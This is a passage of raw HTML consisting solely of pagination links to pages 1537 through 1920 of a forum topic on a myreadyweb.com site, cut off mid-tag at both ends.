href="http://bannasanhos.myreadyweb.com/news/topic-78585-1537.html">1537</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1538.html">1538</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1539.html">1539</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1540.html">1540</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1541.html">1541</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1542.html">1542</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1543.html">1543</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1544.html">1544</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1545.html">1545</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1546.html">1546</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1547.html">1547</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1548.html">1548</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1549.html">1549</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1550.html">1550</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1551.html">1551</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1552.html">1552</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1553.html">1553</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1554.html">1554</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1555.html">1555</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1556.html">1556</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1557.html">1557</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1558.html">1558</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1559.html">1559</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1560.html">1560</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1561.html">1561</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1562.html">1562</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1563.html">1563</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1564.html">1564</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1565.html">1565</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1566.html">1566</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1567.html">1567</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1568.html">1568</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1569.html">1569</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1570.html">1570</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1571.html">1571</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1572.html">1572</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1573.html">1573</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1574.html">1574</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1575.html">1575</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1576.html">1576</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1577.html">1577</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1578.html">1578</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1579.html">1579</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1580.html">1580</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1581.html">1581</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1582.html">1582</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1583.html">1583</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1584.html">1584</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1585.html">1585</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1586.html">1586</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1587.html">1587</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1588.html">1588</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1589.html">1589</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1590.html">1590</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1591.html">1591</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1592.html">1592</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1593.html">1593</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1594.html">1594</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1595.html">1595</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1596.html">1596</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1597.html">1597</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1598.html">1598</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1599.html">1599</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1600.html">1600</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1601.html">1601</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1602.html">1602</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1603.html">1603</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1604.html">1604</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1605.html">1605</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1606.html">1606</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1607.html">1607</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1608.html">1608</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1609.html">1609</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1610.html">1610</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1611.html">1611</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1612.html">1612</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1613.html">1613</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1614.html">1614</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1615.html">1615</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1616.html">1616</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1617.html">1617</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1618.html">1618</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1619.html">1619</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1620.html">1620</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1621.html">1621</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1622.html">1622</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1623.html">1623</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1624.html">1624</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1625.html">1625</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1626.html">1626</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1627.html">1627</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1628.html">1628</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1629.html">1629</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1630.html">1630</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1631.html">1631</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1632.html">1632</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1633.html">1633</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1634.html">1634</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1635.html">1635</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1636.html">1636</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1637.html">1637</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1638.html">1638</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1639.html">1639</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1640.html">1640</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1641.html">1641</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1642.html">1642</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1643.html">1643</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1644.html">1644</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1645.html">1645</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1646.html">1646</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1647.html">1647</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1648.html">1648</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1649.html">1649</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1650.html">1650</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1651.html">1651</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1652.html">1652</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1653.html">1653</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1654.html">1654</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1655.html">1655</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1656.html">1656</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1657.html">1657</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1658.html">1658</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1659.html">1659</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1660.html">1660</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1661.html">1661</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1662.html">1662</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1663.html">1663</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1664.html">1664</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1665.html">1665</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1666.html">1666</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1667.html">1667</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1668.html">1668</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1669.html">1669</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1670.html">1670</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1671.html">1671</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1672.html">1672</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1673.html">1673</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1674.html">1674</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1675.html">1675</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1676.html">1676</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1677.html">1677</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1678.html">1678</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1679.html">1679</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1680.html">1680</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1681.html">1681</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1682.html">1682</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1683.html">1683</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1684.html">1684</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1685.html">1685</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1686.html">1686</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1687.html">1687</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1688.html">1688</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1689.html">1689</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1690.html">1690</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1691.html">1691</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1692.html">1692</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1693.html">1693</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1694.html">1694</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1695.html">1695</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1696.html">1696</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1697.html">1697</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1698.html">1698</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1699.html">1699</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1700.html">1700</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1701.html">1701</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1702.html">1702</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1703.html">1703</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1704.html">1704</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1705.html">1705</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1706.html">1706</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1707.html">1707</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1708.html">1708</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1709.html">1709</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1710.html">1710</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1711.html">1711</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1712.html">1712</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1713.html">1713</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1714.html">1714</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1715.html">1715</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1716.html">1716</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1717.html">1717</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1718.html">1718</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1719.html">1719</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1720.html">1720</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1721.html">1721</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1722.html">1722</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1723.html">1723</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1724.html">1724</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1725.html">1725</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1726.html">1726</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1727.html">1727</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1728.html">1728</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1729.html">1729</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1730.html">1730</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1731.html">1731</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1732.html">1732</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1733.html">1733</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1734.html">1734</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1735.html">1735</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1736.html">1736</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1737.html">1737</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1738.html">1738</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1739.html">1739</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1740.html">1740</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1741.html">1741</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1742.html">1742</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1743.html">1743</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1744.html">1744</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1745.html">1745</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1746.html">1746</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1747.html">1747</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1748.html">1748</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1749.html">1749</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1750.html">1750</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1751.html">1751</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1752.html">1752</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1753.html">1753</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1754.html">1754</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1755.html">1755</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1756.html">1756</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1757.html">1757</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1758.html">1758</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1759.html">1759</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1760.html">1760</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1761.html">1761</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1762.html">1762</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1763.html">1763</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1764.html">1764</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1765.html">1765</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1766.html">1766</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1767.html">1767</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1768.html">1768</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1769.html">1769</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1770.html">1770</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1771.html">1771</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1772.html">1772</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1773.html">1773</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1774.html">1774</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1775.html">1775</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1776.html">1776</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1777.html">1777</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1778.html">1778</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1779.html">1779</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1780.html">1780</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1781.html">1781</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1782.html">1782</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1783.html">1783</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1784.html">1784</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1785.html">1785</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1786.html">1786</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1787.html">1787</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1788.html">1788</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1789.html">1789</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1790.html">1790</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1791.html">1791</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1792.html">1792</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1793.html">1793</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1794.html">1794</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1795.html">1795</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1796.html">1796</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1797.html">1797</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1798.html">1798</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1799.html">1799</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1800.html">1800</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1801.html">1801</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1802.html">1802</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1803.html">1803</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1804.html">1804</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1805.html">1805</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1806.html">1806</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1807.html">1807</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1808.html">1808</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1809.html">1809</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1810.html">1810</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1811.html">1811</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1812.html">1812</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1813.html">1813</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1814.html">1814</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1815.html">1815</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1816.html">1816</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1817.html">1817</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1818.html">1818</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1819.html">1819</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1820.html">1820</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1821.html">1821</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1822.html">1822</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1823.html">1823</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1824.html">1824</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1825.html">1825</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1826.html">1826</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1827.html">1827</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1828.html">1828</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1829.html">1829</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1830.html">1830</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1831.html">1831</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1832.html">1832</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1833.html">1833</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1834.html">1834</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1835.html">1835</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1836.html">1836</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1837.html">1837</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1838.html">1838</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1839.html">1839</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1840.html">1840</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1841.html">1841</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1842.html">1842</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1843.html">1843</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1844.html">1844</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1845.html">1845</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1846.html">1846</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1847.html">1847</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1848.html">1848</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1849.html">1849</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1850.html">1850</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1851.html">1851</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1852.html">1852</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1853.html">1853</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1854.html">1854</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1855.html">1855</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1856.html">1856</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1857.html">1857</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1858.html">1858</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1859.html">1859</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1860.html">1860</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1861.html">1861</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1862.html">1862</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1863.html">1863</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1864.html">1864</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1865.html">1865</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1866.html">1866</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1867.html">1867</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1868.html">1868</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1869.html">1869</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1870.html">1870</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1871.html">1871</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1872.html">1872</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1873.html">1873</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1874.html">1874</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1875.html">1875</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1876.html">1876</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1877.html">1877</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1878.html">1878</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1879.html">1879</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1880.html">1880</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1881.html">1881</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1882.html">1882</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1883.html">1883</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1884.html">1884</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1885.html">1885</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1886.html">1886</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1887.html">1887</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1888.html">1888</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1889.html">1889</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1890.html">1890</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1891.html">1891</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1892.html">1892</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1893.html">1893</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1894.html">1894</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1895.html">1895</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1896.html">1896</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1897.html">1897</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1898.html">1898</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1899.html">1899</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1900.html">1900</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1901.html">1901</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1902.html">1902</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1903.html">1903</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1904.html">1904</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1905.html">1905</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1906.html">1906</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1907.html">1907</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1908.html">1908</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1909.html">1909</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1910.html">1910</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1911.html">1911</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1912.html">1912</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1913.html">1913</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1914.html">1914</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1915.html">1915</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1916.html">1916</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1917.html">1917</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1918.html">1918</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1919.html">1919</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1920.html">1920</a><a 